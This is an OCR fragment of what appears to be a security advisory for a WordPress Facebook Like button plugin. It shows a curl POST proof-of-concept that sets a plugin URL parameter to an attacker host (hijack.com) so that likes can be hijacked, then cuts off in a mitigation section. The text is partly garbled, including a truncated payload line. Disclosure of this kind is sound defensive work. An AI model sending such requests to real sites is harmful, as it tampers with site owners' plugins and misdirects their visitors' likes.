
allows an attacker to change the

each_page_url parameter to 
https://hijack.com. This allows the 
attacker to

hijack Facebook likes.

curl -k -i --raw -X POST -d

"page=facebook-like-
button&site_url=https%%3A%%2F%%2Flocalhost%%
https://hijack.com&language=en_US&width=65&po
"https://localhost/wp/wp-
admin/admin.php?page=facebook-like-
button&edit=1"

-H "Content-Type: application/x-www-
form-urlencoded"

4. Mitigation

No update has been released by the 
vendor. Users are advised to switch to 
a
